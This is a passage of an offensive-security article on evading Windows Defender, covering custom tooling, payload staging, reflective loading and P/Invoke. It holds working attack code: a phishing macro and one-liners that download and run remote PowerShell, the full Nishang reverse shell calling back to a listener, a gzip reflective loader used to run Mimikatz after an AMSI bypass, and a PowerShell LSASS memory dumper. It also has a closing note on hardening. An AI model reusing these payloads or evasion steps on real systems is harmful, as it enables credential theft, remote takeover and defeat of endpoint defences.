
Finally, getting to the proof of concept of this section, I will be executing a default Mimikatz gotten directly from gentilkiwi’s repository by injecting the shellcode into the local powershell process. For that, we need to first generate the PI code.

Once the shellcode is generated, we can now use any injector we please for that purpose. Luckily, the latest release already comes with a local (for the process that executes it) as well as a remote (for another process) injector that Microsoft has not generated signatures for yet, so I will be using that.
7. Custom tooling
Tools such as Mimikatz, Rubeus, Certify, PowerView, BloodHound, etc. are popular for a reason: they implement a lot of functionalities in a single package. This is very useful for malicious actors, as they can automate malware spread with only a few tools. However, this also means it is very easy for vendors to shut down the whole tool by registering its signature bytes (e.g., menu strings, class/namespace names in C#, etc.).
To counter that, perhaps we do not need a whole 2-5MB tool full of registered signatures to perform one or two functions we need. For example, to dump logon passwords/hashes, we may leverage the whole Mimikatz project with sekurlsa::logonpasswords function, but we may also program our own LSASS dumper and parser in a completely different way but with similar behaviour and API calls.
For the first example, I will be using LsaParser by Cracked5pider.

Unfortunately, it is not developed for Windows Server so I had to use it on my local Windows 10, but you get the idea.
For the second example, let’s say our objective is to enumerate the shares in the whole Active Directory domain. We could use PowerView’s Find-DomainShare for that, however, it is one of the most well-known open-source tools so, to be more stealthy, we could develop our own share finder tool based on the native Windows API like the following.
#include <windows.h>
#include <stdio.h>
#include <lm.h>

#pragma comment(lib, "Netapi32.lib")

int wmain(DWORD argc, WCHAR* lpszArgv[])
{

    PSHARE_INFO_502 BufPtr, p;
    PSHARE_INFO_1 BufPtr2, p2;
    NET_API_STATUS res;
    LPTSTR   lpszServer = NULL;
    DWORD er = 0, tr = 0, resume = 0, i,denied=0;
    switch (argc)
    {
    case 1:
        wprintf(L"Usage : RemoteShareEnum.exe <servername1> <servername2> <servernameX>\n");
        return 1;

    default:
        break;
    }
    wprintf(L"\n Share\tPath\tDescription\tCurrent Users\tHost\n\n");
    wprintf(L"-------------------------------------------------------------------------------------\n\n");
    for (DWORD iter = 1; iter <= argc-1; iter++) {
        lpszServer = lpszArgv[iter];
        do
        {
            res = NetShareEnum(lpszServer, 502, (LPBYTE*)&BufPtr, -1, &er, &tr, &resume);
            if (res == ERROR_SUCCESS || res == ERROR_MORE_DATA)
            {
                p = BufPtr;
                for (i = 1; i <= er; i++)
                {
                    wprintf(L" % s\t % s\t % s\t % u\t % s\t\n", p->shi502_netname, p->shi502_path, p->shi502_remark, p->shi502_current_uses, lpszServer);
                    p++;
                }
                NetApiBufferFree(BufPtr);
            }
            else if (res == ERROR_ACCESS_DENIED) {
                denied = 1;
            }
            else
            {
                wprintf(L"NetShareEnum() failed for server '%s'. Error code: % ld\n",lpszServer, res);
            }
        }
        while (res == ERROR_MORE_DATA);
        if (denied == 1) {
            do
            {
                res = NetShareEnum(lpszServer, 1, (LPBYTE*)&BufPtr2, -1, &er, &tr, &resume);
                if (res == ERROR_SUCCESS || res == ERROR_MORE_DATA)
                {
                    p2 = BufPtr2;
                    for (i = 1; i <= er; i++)
                    {
                        wprintf(L" % s\t % s\t % s\t\n", p2->shi1_netname, p2->shi1_remark,  lpszServer);
                        p2++;
                    }

                    NetApiBufferFree(BufPtr2);
                }
                else
                {
                    wprintf(L"NetShareEnum() failed for server '%s'. Error code: % ld\n", lpszServer, res);
                }

            }
            while (res == ERROR_MORE_DATA);
            denied = 0;
        }

        wprintf(L"-------------------------------------------------------------------------------------\n\n");
    }
    return 0;

}
The tool, at a high level, leverages the NetShareEnum function from the Win32 API to remotely retrieve shares served from any input endpoints. By default it tries the privileged SHARE_INFO_502 access level, which shows some extra information like the disk path, number of connections, etc. Shall it fail, it falls back to access level SHARE_INFO_1, which only shows the name of the resource but can be enumerated by any unprivileged user (unless specific ACL blocks it).
Feel free to use the tool, available here.
Now, we can then use it like the following:

Of course, custom tooling can be a very time-expensive task, as well as needing very deep knowledge with Windows internals, but it has the potential to defeat all other methods presented in this article. As such, it should be taken into consideration if everything else fails. That said, I still think it’s overkill for Defender/AVs, and it is better suited for EDR evasion since you can control and include your own selection of API calls, breakpoints, order, junk data/instructions, obfuscation, etc.
8. Payload Staging
Breaking a payload into progressive stages is not a new technique by any means, and it is commonly used by threat actors to spread malware that evades initial static analysis. This is because the real malicious payload will be retrieved and executed at a later stage, where statical analysis might not have the chance to get into play.
For this PoC, I will be showcasing a very simple yet effective way to stage a reverse shell payload that may be used to, for example, create a malicious Office file with the following macro:
Sub AutoOpen()
Set shell_object = CreateObject("WScript.Shell")
shell_object.Exec ("powershell -c IEX(New-Object Net.WebClient).downloadString('http://IP:PORT/stage1.ps1')")
End Sub
This, of course, would not get detected by an AV statically, as it is simply executing an apparently benign command.
As I do not have Office installed, I will be emulating the phishing process by manually executing said command in a PowerShell Script.
Finally, the proof of concept of this section is the following:
IEX(New-Object Net.WebClient).downloadString("http://172.31.17.142:8080/stage1.txt")IEX(New-Object Net.WebClient).downloadString("http://172.31.17.142:8080/ref.txt")
IEX(New-Object Net.WebClient).downloadString("http://172.31.17.142:8080/stage2.txt")function Invoke-PowerShellTcp
{
<#
.SYNOPSIS
Nishang script which can be used for Reverse or Bind interactive PowerShell from a target.
.DESCRIPTION
This script is able to connect to a standard netcat listening on a port when using the -Reverse switch.
Also, a standard netcat can connect to this script Bind to a specific port.
The script is derived from Powerfun written by Ben Turner & Dave Hardy
.PARAMETER IPAddress
The IP address to connect to when using the -Reverse switch.
.PARAMETER Port
The port to connect to when using the -Reverse switch. When using -Bind it is the port on which this script listens.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell. A netcat/powercat listener must be listening on
the given IP and port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Bind -Port 4444
Above shows an example of an interactive PowerShell bind connect shell. Use a netcat/powercat to connect to this port.
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress fe80::20c:29ff:fe9d:b983 -Port 4444
Above shows an example of an interactive PowerShell reverse connect shell over IPv6. A netcat/powercat listener must be
listening on the given IP and port.
.LINK
http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html
https://github.com/nettitude/powershell/blob/master/powerfun.ps1
https://github.com/samratashok/nishang
#>
[CmdletBinding(DefaultParameterSetName="reverse")] Param(
[Parameter(Position = 0, Mandatory = $true, ParameterSetName="reverse")]
[Parameter(Position = 0, Mandatory = $false, ParameterSetName="bind")]
[String]
$IPAddress,
[Parameter(Position = 1, Mandatory = $true, ParameterSetName="reverse")]
[Parameter(Position = 1, Mandatory = $true, ParameterSetName="bind")]
[Int]
$Port,
[Parameter(ParameterSetName="reverse")]
[Switch]
$Reverse,
[Parameter(ParameterSetName="bind")]
[Switch]
$Bind
)
try
{
#Connect back if the reverse switch is used.
if ($Reverse)
{
$client = New-Object System.Net.Sockets.TCPClient($IPAddress,$Port)
}
#Bind to the provided port if Bind switch is used.
if ($Bind)
{
$listener = [System.Net.Sockets.TcpListener]$Port
$listener.start()
$client = $listener.AcceptTcpClient()
}
$stream = $client.GetStream()
[byte[]]$bytes = 0..65535|%{0}
#Send back current username and computername
$sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n")
$stream.Write($sendbytes,0,$sendbytes.Length)
#Show an interactive PowerShell prompt
$sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
$stream.Write($sendbytes,0,$sendbytes.Length)
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
$EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
$data = $EncodedText.GetString($bytes,0, $i)
try
{
#Execute the command on the target.
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
}
catch
{
Write-Warning "Something went wrong with execution of command on the target."
Write-Error $_
}
$sendback2 = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 172.31.17.142 -Port 80Few things to note here. First, ref.txt is a simple PowerShell AMSI bypass that will allow us to patch In-Memory AMSI scaning for the current PowerShell process. Moreover, it does not matter in this case what extension the PowerShell scripts are, since their contents will be simply downloaded as text and invoked with Invoke-Expression (alias for IEX).
We can then execute the full PoC as follows:
9. Reflective Loading
You may remember from the first section that we executed Mimikatz after patching in-memory AMSI as demonstration that Defender stopped scanning our process’ memory. This is because .NET exposes the System.Reflection.Assembly API that we can use to reflectively load and execute a .NET assembly (defined as «Represents an assembly, which is a reusable, versionable, and self-describing building block of a common language runtime application.») in memory.
This is of course very useful for offensive purposes, as PowerShell uses .NET and we can use it in a script to load a whole binary in memory to bypass statical analysis where Windows Defender shines.
The general structure of a script is the following:
function Invoke-YourTool
{
    $a=New-Object IO.MemoryStream(,[Convert]::FromBAsE64String("yourbase64stringhere"))
    $decompressed = New-Object IO.Compression.GzipStream($a,[IO.Compression.CoMPressionMode]::DEComPress)
    $output = New-Object System.IO.MemoryStream
    $decompressed.CopyTo( $output )
    [byte[]] $byteOutArray = $output.ToArray()
    $RAS = [System.Reflection.Assembly]::Load($byteOutArray)

    $OldConsoleOut = [Console]::Out
    $StringWriter = New-Object IO.StringWriter
    [Console]::SetOut($StringWriter)

    [ClassName.Program]::main([string[]]$args)

    [Console]::SetOut($OldConsoleOut)
    $Results = $StringWriter.ToString()
    $Results

}
Where Gzip is simply used to try to hide the real binary, so sometimes it may work without further bypass methods, but the most important line is the call to the Load function from System.Reflection.Assembly .NET Class to load the binary in memory. After that, we can simply invoke its main function with «[ClassName.Program]::main([string[]]$args)»
As such, we can perform the following kill-chain to execute any binary we want:
- Patch AMSI/ETW.
- Reflectively load and execute the assembly.
Luckily, this repo contains not only a lot of pre-built scripts for each famous tool but also the instructions to create your own scripts from your binaries.
For this PoC, I will be executing Mimikatz, but feel free to use any other you may.

Note that, as previously specified, bypassing AMSI may not be needed for certain binaries depending on the binaries’ string representation that you apply in the script. But since Invoke-Mimikatz is widely known, I needed to do it in this example.
10. P/Invoke C# assemblies
P/Invoke, or Platform Invoke, allows us to access structs, callbacks, and functions from unmanaged native Windows DLLs in order to access lower level APIs in native components that may not be available directly from .NET.
Now, since we know what it does, and knowing we can use .NET in PowerShell, that in consequence means we can access low level APIs from a PowerShell script that we can run without Defender looking over our shoulders if we patch AMSI before.
For this proof of concept, let’s say we want to dump the LSASS process to a file via MiniDumpWriteDump, available in «Dbghelp.dll». We could leverage fortra’s nanodump tool for that. However, it is full of signatures that Microsoft has generated for the tool. Instead, we can leverage P/Invoke to program a PowerShell script that would do the same, but we can patch AMSI to become undetectable while doing so.
As such, I will use the following PS code for the PoC.
Add-Type @"
    using System;
    using System.Runtime.InteropServices;

    public class MiniDump {
        [DllImport("Dbghelp.dll", SetLastError=true)]
        public static extern bool MiniDumpWriteDump(IntPtr hProcess, int ProcessId, IntPtr hFile, int DumpType, IntPtr ExceptionParam, IntPtr UserStreamParam, IntPtr CallbackParam);
    }
"@

$PROCESS_QUERY_INFORMATION = 0x0400
$PROCESS_VM_READ = 0x0010
$MiniDumpWithFullMemory = 0x00000002

Add-Type -TypeDefinition @"
    using System;
    using System.Runtime.InteropServices;

    public class Kernel32 {
        [DllImport("kernel32.dll", SetLastError=true)]
        public static extern IntPtr OpenProcess(int dwDesiredAccess, bool bInheritHandle, int dwProcessId);
        [DllImport("kernel32.dll", SetLastError=true)]
        public static extern bool CloseHandle(IntPtr hObject);
    }
"@

$processId ="788"

$processHandle = [Kernel32]::OpenProcess($PROCESS_QUERY_INFORMATION -bor $PROCESS_VM_READ, $false, $processId)

if ($processHandle -ne [IntPtr]::Zero) {
    $dumpFile = [System.IO.File]::Create("C:\users\public\test1234.txt")
    $fileHandle = $dumpFile.SafeFileHandle.DangerousGetHandle()

    $result = [MiniDump]::MiniDumpWriteDump($processHandle, $processId, $fileHandle, $MiniDumpWithFullMemory, [IntPtr]::Zero, [IntPtr]::Zero, [IntPtr]::Zero)

    if ($result) {
        Write-Host "Sucess"
    } else {
        Write-Host "Failed" -ForegroundColor Red
    }

    $dumpFile.Close()
    [Kernel32]::CloseHandle($processHandle)
} else {
    Write-Host "Failed to open process handle." -ForegroundColor Red
}
In this example, we first import the MiniDumpWriteDump function from Dbghelp.dll via Add-Type, continuing with importing OpenProcess and CloseHandle from kernel32.dll. Then finally get a handle to the LSASS process and use MiniDumpWriteDump to perform a full memory dump of the process and write it to a file.
As such, the full PoC would be as follows:
Note that in the end I used a slightly modified script that encrypts the dump to base64 before writing it to the file since Defender was detecting the file as LSASS dump and deleting it.
Conclusions
With all this, I am not trying to expose Defender or say that it is a bad Antivirus solution. In fact, it is probably one of the best available on the market, and most techniques here can be used with most vendors. But since it is the one I could use for this article I cannot speak for others.
In the end, you should never rely on an AV or EDR as first line of defense against threat actors, but should instead harden the infrastructure so that even if endpoint solutions are bypassed you can minimize the potential damage. For example, strong permission system, GPOs, ASR rules, controlled access, process hardening, CLM, AppLocker, etc.
